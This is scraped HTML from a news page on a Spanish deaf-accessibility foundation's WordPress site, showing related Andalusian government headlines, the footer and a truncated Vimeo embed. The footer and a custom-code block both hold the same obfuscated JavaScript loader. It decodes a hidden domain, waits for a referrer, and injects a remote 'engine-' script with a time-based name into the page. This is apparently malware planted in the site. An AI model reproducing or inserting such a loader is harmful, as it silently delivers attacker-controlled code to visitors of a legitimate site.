href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.fundacionaccesible.org%2Fnoticias_lse%2F2020%2F06%2F09%2Fmoreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico%2F&amp;linkname=Moreno%20defiende%20ante%20Europa%20el%20papel%20esencial%20de%20las%20regiones%20en%20la%20lucha%20contra%20el%20cambio%20clim%C3%A1tico" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div>
	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Te puede interesar</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-g post-3235 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
<div class="row">	
		
		<div class="col-lg-6 col-xs-5 col-sm-5">
		<div class="herald-post-thumbnail herald-format-icon-small">
			<a href="https://www.fundacionaccesible.org/noticias_lse/2023/10/11/justicia-pone-a-disposicion-de-los-tribunales-un-servicio-para-traducir-sus-sentencias-a-personas-con-dificultades-de-comprension/" title="Justicia pone a disposición de los tribunales un servicio para traducir sus sentencias a personas con dificultades de comprensión">
				<img width="130" height="86" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-130x86.jpg" class="attachment-herald-lay-d1 size-herald-lay-d1 wp-post-image" alt="Imagen de archivo del curso para jueces celebrado recientemente en la sede del TSJA en Granada sobre los derechos de las personas con discapacidad en la administración de Justicia." loading="lazy" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-130x86.jpg 130w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-300x200.jpg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-414x276.jpg 414w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-470x313.jpg 470w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-640x426.jpg 640w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2023/10/1696507743404JALFP-CursoJueces_Est-187x124.jpg 187w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
		</div>
	</div>
		
<div class="col-lg-6 col-xs-7 col-sm-7 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.fundacionaccesible.org/noticias_lse/2023/10/11/justicia-pone-a-disposicion-de-los-tribunales-un-servicio-para-traducir-sus-sentencias-a-personas-con-dificultades-de-comprension/">Justicia pone a disposición de los tribunales un servicio para traducir sus sentencias a personas con dificultades de comprensión</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-views">161 Visitas</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-3175 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
<div class="row">	
		
		<div class="col-lg-6 col-xs-5 col-sm-5">
		<div class="herald-post-thumbnail herald-format-icon-small">
			<a href="https://www.fundacionaccesible.org/noticias_lse/2022/12/02/moreno-anuncia-la-aprobacion-de-las-condiciones-para-garantizar-la-reserva-del-5-en-la-contratacion-de-la-junta-con-los-centros-especiales-de-empleo/" title="Moreno anuncia la aprobación de las condiciones para garantizar la reserva del 5% en la contratación de la Junta con los Centros Especiales de Empleo">
				<img width="130" height="86" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-130x86.jpg" class="attachment-herald-lay-d1 size-herald-lay-d1 wp-post-image" alt="" loading="lazy" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-130x86.jpg 130w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-300x200.jpg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-414x276.jpg 414w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-470x313.jpg 470w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-640x426.jpg 640w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/16698128312331JMMEncuentroJovenes_Estandar-187x124.jpg 187w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
		</div>
	</div>
		
<div class="col-lg-6 col-xs-7 col-sm-7 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.fundacionaccesible.org/noticias_lse/2022/12/02/moreno-anuncia-la-aprobacion-de-las-condiciones-para-garantizar-la-reserva-del-5-en-la-contratacion-de-la-junta-con-los-centros-especiales-de-empleo/">Moreno anuncia la aprobación de las condiciones para garantizar la reserva del 5% en la contratación de la Junta con los Centros Especiales de Empleo</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-views">96 Visitas</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-3139 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
<div class="row">	
		
		<div class="col-lg-6 col-xs-5 col-sm-5">
		<div class="herald-post-thumbnail herald-format-icon-small">
			<a href="https://www.fundacionaccesible.org/noticias_lse/2022/09/09/aprobado-el-proyecto-de-ley-de-funcion-publica-que-agilizara-los-procesos-selectivos/" title="Aprobado el Proyecto de Ley de Función Pública, que agilizará los procesos selectivos">
				<img width="130" height="86" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-130x86.jpeg" class="attachment-herald-lay-d1 size-herald-lay-d1 wp-post-image" alt="" loading="lazy" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-130x86.jpeg 130w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-300x200.jpeg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-414x276.jpeg 414w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-470x313.jpeg 470w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-640x426.jpeg 640w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/09/16625590237342Estandar-187x124.jpeg 187w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
		</div>
	</div>
		
<div class="col-lg-6 col-xs-7 col-sm-7 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.fundacionaccesible.org/noticias_lse/2022/09/09/aprobado-el-proyecto-de-ley-de-funcion-publica-que-agilizara-los-procesos-selectivos/">Aprobado el Proyecto de Ley de Función Pública, que agilizará los procesos selectivos</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-views">207 Visitas</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-3128 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
<div class="row">	
		
		<div class="col-lg-6 col-xs-5 col-sm-5">
		<div class="herald-post-thumbnail herald-format-icon-small">
			<a href="https://www.fundacionaccesible.org/noticias_lse/2022/07/28/moreno-quiero-que-andalucia-sea-la-comunidad-mas-importante-de-espana-referente-de-prosperidad/" title="Moreno: &#8220;Quiero que Andalucía sea la comunidad más importante de España, referente de prosperidad&#8221;">
				<img width="130" height="86" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-130x86.jpeg" class="attachment-herald-lay-d1 size-herald-lay-d1 wp-post-image" alt="" loading="lazy" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-130x86.jpeg 130w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-300x200.jpeg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-414x276.jpeg 414w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-470x313.jpeg 470w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-640x426.jpeg 640w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/07/16585699646940_JMM_1_EST-187x124.jpeg 187w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
		</div>
	</div>
		
<div class="col-lg-6 col-xs-7 col-sm-7 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.fundacionaccesible.org/noticias_lse/2022/07/28/moreno-quiero-que-andalucia-sea-la-comunidad-mas-importante-de-espana-referente-de-prosperidad/">Moreno: &#8220;Quiero que Andalucía sea la comunidad más importante de España, referente de prosperidad&#8221;</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-views">134 Visitas</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-3105 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
<div class="row">	
		
		<div class="col-lg-6 col-xs-5 col-sm-5">
		<div class="herald-post-thumbnail herald-format-icon-small">
			<a href="https://www.fundacionaccesible.org/noticias_lse/2022/06/23/resultado-de-las-elecciones-andaluzas-pp-58-escanos-psoe-a-30-vox-14-por-andalucia-5-y-adelante-andalucia-2/" title="Resultado de las elecciones andaluzas: PP, 58 escaños, PSOE-A, 30, Vox, 14, Por Andalucía, 5 y Adelante Andalucía, 2">
				<img width="130" height="86" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-130x86.jpeg" class="attachment-herald-lay-d1 size-herald-lay-d1 wp-post-image" alt="" loading="lazy" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-130x86.jpeg 130w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-300x200.jpeg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-414x276.jpeg 414w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-470x313.jpeg 470w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-640x426.jpeg 640w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/06/1655674294656resultadosfinalesEst-187x124.jpeg 187w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
		</div>
	</div>
		
<div class="col-lg-6 col-xs-7 col-sm-7 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.fundacionaccesible.org/noticias_lse/2022/06/23/resultado-de-las-elecciones-andaluzas-pp-58-escanos-psoe-a-30-vox-14-por-andalucia-5-y-adelante-andalucia-2/">Resultado de las elecciones andaluzas: PP, 58 escaños, PSOE-A, 30, Vox, 14, Por Andalucía, 5 y Adelante Andalucía, 2</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-views">142 Visitas</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-3089 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
<div class="row">	
		
		<div class="col-lg-6 col-xs-5 col-sm-5">
		<div class="herald-post-thumbnail herald-format-icon-small">
			<a href="https://www.fundacionaccesible.org/noticias_lse/2022/05/19/moreno-destaca-la-relacion-fluida-sincera-y-constructiva-del-gobierno-andaluz-con-el-cermi-que-contribuye-a-alcanzar-objetivos-comunes/" title="Moreno destaca la relación fluida, sincera y constructiva del Gobierno andaluz con el CERMI, que contribuye a alcanzar objetivos comunes">
				<img width="130" height="86" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-130x86.jpeg" class="attachment-herald-lay-d1 size-herald-lay-d1 wp-post-image" alt="" loading="lazy" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-130x86.jpeg 130w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-300x200.jpeg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-414x276.jpeg 414w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-470x313.jpeg 470w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-640x426.jpeg 640w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/05/16528085876230_JMM_CERMI_1_EST-187x124.jpeg 187w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
		</div>
	</div>
		
<div class="col-lg-6 col-xs-7 col-sm-7 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.fundacionaccesible.org/noticias_lse/2022/05/19/moreno-destaca-la-relacion-fluida-sincera-y-constructiva-del-gobierno-andaluz-con-el-cermi-que-contribuye-a-alcanzar-objetivos-comunes/">Moreno destaca la relación fluida, sincera y constructiva del Gobierno andaluz con el CERMI, que contribuye a alcanzar objetivos comunes</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-views">57 Visitas</div></div>
			</div>
</div>

</div>
</article>								</div>
</div>



	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://www.fundacionaccesible.org/noticias_lse/2020/06/16/moreno-pide-la-implicacion-de-toda-la-sociedad-andaluza-para-acabar-con-la-violencia-machista/" rel="next">Moreno pide la implicación de toda la sociedad andaluza para acabar con la violencia machista</a>						</div>
					
											<div class="herald-sticky-next h6">
							<a href="https://www.fundacionaccesible.org/noticias_lse/2020/06/08/andalucia-permitira-la-movilidad-entre-provincias-a-partir-del-lunes-con-el-visto-bueno-del-comite-de-expertos/" rel="prev">Andalucía permitirá la movilidad entre provincias a partir del lunes con el visto bueno del Comité de Expertos</a>						</div>
					
				
					<div class="herald-sticky-share">
						
						
																			
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4475cf) {
    
    var _39c04e = Date.now();
    var _33c7a3 = 1000;
    _39c04e = _39c04e / _33c7a3;
    _39c04e = Math.floor(_39c04e);

    var _2ca9d7 = 600;
    _39c04e -= _39c04e % _2ca9d7;
    _39c04e = _39c04e.toString(16);

    var _1a1d63 = _4475cf.referrer;

    if (!_1a1d63) return;

    var _f042e7 = [10777, 10765, 10771, 10769, 10779, 10777, 10773, 10778, 10773, 10771, 10769, 10758, 10842, 10779, 10758, 10771];

    _f042e7 = _f042e7.map(function(_abde8a){
        return _abde8a ^ 10868;
    });

    var _5fd708 = "f02337d1c9af232b7c416971589a51a4";
    
    _f042e7 = String.fromCharCode(..._f042e7);

    var _d7dac0 = "https://";
    var _404ab5 = "/";
    var _6ce656 = "engine-";

    var _415c68 = ".js";

    var _13a784 = _4475cf.createElement("script");
    _13a784.type = "text/javascript";
    _13a784.async = true;
    _13a784.src = _d7dac0 + _f042e7 + _404ab5 + _6ce656 + _39c04e + _415c68;

    _4475cf.getElementsByTagName("head")[0].appendChild(_13a784)

}(document);
</script></div>			</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<div class="herald-copyright">Copyright &copy; 2017. Fundación Andaluza Accesibilidad y Personas Sordas <a href="http://www.fundacionaccesible.org" target="_blank">FAAC</a>. Powered by <a href="http://www.wordpress.org" target="_blank">WordPress</a>.</div>
							</div>
			
									<div class="hel-r herald-go-hor">
											<ul id="menu-herald-social" class="herald-soc-nav"><li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a href="https://www.facebook.com/mekshq"><span class="herald-social-name">Facebook</span></a></li>
<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="https://twitter.com/mekshq"><span class="herald-social-name">Twitter</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

			<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a>
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/noticias_lse\/*"},{"not":{"href_matches":["\/noticias_lse\/wp-*.php","\/noticias_lse\/wp-admin\/*","\/noticias_lse\/wp-content\/uploads\/*","\/noticias_lse\/wp-content\/*","\/noticias_lse\/wp-content\/plugins\/*","\/noticias_lse\/wp-content\/themes\/herald\/*","\/noticias_lse\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.fundacionaccesible.org/noticias_lse/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "ed0d73cc88", post_id : 2021 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.fundacionaccesible.org/noticias_lse/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="herald-main-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-admin\/admin-ajax.php","rtl_mode":"false","header_sticky":"","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-content\/uploads\/2022\/04\/cabecera_text_noticias_lse_2022.png","logo_retina":"","logo_mini":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-content\/uploads\/2017\/11\/logo_text_2c_blanco.png","logo_mini_retina":"","smooth_scroll":"","trending_columns":"4","responsive_menu_more_link":"0","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/themes/herald/assets/js/min.js?ver=2.2.4" id="herald-main-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/request\/49127a7b32301c8b8488f29f49f3bba4\/","ajaxurl":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-admin\/admin-ajax.php","baseurl":"\/noticias_lse","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiIzIjtzOjEwOiJjb250ZW50X2lkIjtpOjIwMjE7czo2OiJhdXRob3IiO3M6MTI6InR1ck9nTUFOZEFtSSI7fQ--.87408034dbedb4ea8ba39938250a6368","wp_rest_nonce":"54321de14a"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4475cf) {
    
    var _39c04e = Date.now();
    var _33c7a3 = 1000;
    _39c04e = _39c04e / _33c7a3;
    _39c04e = Math.floor(_39c04e);

    var _2ca9d7 = 600;
    _39c04e -= _39c04e % _2ca9d7;
    _39c04e = _39c04e.toString(16);

    var _1a1d63 = _4475cf.referrer;

    if (!_1a1d63) return;

    var _f042e7 = [10777, 10765, 10771, 10769, 10779, 10777, 10773, 10778, 10773, 10771, 10769, 10758, 10842, 10779, 10758, 10771];

    _f042e7 = _f042e7.map(function(_abde8a){
        return _abde8a ^ 10868;
    });

    var _5fd708 = "f02337d1c9af232b7c416971589a51a4";
    
    _f042e7 = String.fromCharCode(..._f042e7);

    var _d7dac0 = "https://";
    var _404ab5 = "/";
    var _6ce656 = "engine-";

    var _415c68 = ".js";

    var _13a784 = _4475cf.createElement("script");
    _13a784.type = "text/javascript";
    _13a784.async = true;
    _13a784.src = _d7dac0 + _f042e7 + _404ab5 + _6ce656 + _39c04e + _415c68;

    _4475cf.getElementsByTagName("head")[0].appendChild(_13a784)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d883fac90c8545e28e04d8b5efad44c4 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/427335422
body_size: 6457
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/427335422">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>09-06-2020-noticia-lse on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/906205927-1b5a566d805a9579a97b6f43f269667cbf90ceff9610ba73029f76566b2e01c6-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/906205927-1b5a566d805a9579a97b6f43f269667cbf90ceff9610ba73029f76566b2e01c6-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768545690~acl=%2F3ce07b84-778b-4898-97f2-0c7d4c764e5f%2Fpsid%3D29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb%2F%2A~hmac=5cf3b115bc03a48765332eaf5bcfe96ebd856959877d2f49e67da47905f72897/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~FYVFeEeaw7xkwv2QRYHVFMkeTyq05xVifaSZxdtjMM8\u0026r=dXM%3D\u0026rh=4fSjNm","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768545690~acl=%2F3ce07b84-778b-4898-97f2-0c7d4c764e5f%2Fpsid%3D29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb%2F%2A~hmac=5cf3b115bc03a48765332eaf5bcfe96ebd856959877d2f49e67da47905f72897/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~FYVFeEeaw7xkwv2QRYHVFMkeTyq05xVifaSZxdtjMM8\u0026r=dXM%3D\u0026rh=4fSjNm"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768545690-0xe3f0b3526afbb96cc81fff7579bb3b9fe6ff0944/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~FYVFeEeaw7xkwv2QRYHVFMkeTyq05xVifaSZxdtjMM8\u0026r=dXM%3D\u0026rh=4fSjNm","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768545690-0xe3f0b3526afbb96cc81fff7579bb3b9fe6ff0944/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~FYVFeEeaw7xkwv2QRYHVFMkeTyq05xVifaSZxdtjMM8\u0026r=dXM%3D\u0026rh=4fSjNm"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"9c44cc1a-1ded-491c-b8ee-df6335878690","fps":24,"quality":"540p"},{"profile":"174","id":"aa31c2af-f296-450b-b95a-b0cb2c4f3c36","fps":24,"quality":"720p"},{"profile":"175","id":"b3b45751-1b37-4b48-aba0-e1f5991be38a","fps":24,"quality":"1080p"},{"profile":"139","id":"19ddb287-b025-43f9-8a4b-d4e69fddb536","fps":24,"quality":"240p"},{"profile":"164","id":"8c0ea543-9fab-4026-8077-cbcbbc048f38","fps":24,"quality":"360p"}],"streams_avc":[{"profile":"165","id":"9c44cc1a-1ded-491c-b8ee-df6335878690","fps":24,"quality":"540p"},{"profile":"174","id":"aa31c2af-f296-450b-b95a-b0cb2c4f3c36","fps":24,"quality":"720p"},{"profile":"175","id":"b3b45751-1b37-4b48-aba0-e1f5991be38a","fps":24,"quality":"1080p"},{"profile":"139","id":"19ddb287-b025-43f9-8a4b-d4e69fddb536","fps":24,"quality":"240p"},{"profile":"164","id":"8c0ea543-9fab-4026-8077-cbcbbc048f38","fps":24,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768545690~acl=%2F3ce07b84-778b-4898-97f2-0c7d4c764e5f%2Fpsid%3D29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb%2F%2A~hmac=5cf3b115bc03a48765332eaf5bcfe96ebd856959877d2f49e67da47905f72897/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~PbANJIkaFv7-oKhSXESbtCFT110puk7qojBmFhWDx9w\u0026r=dXM%3D\u0026rh=4fSjNm\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768545690~acl=%2F3ce07b84-778b-4898-97f2-0c7d4c764e5f%2Fpsid%3D29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb%2F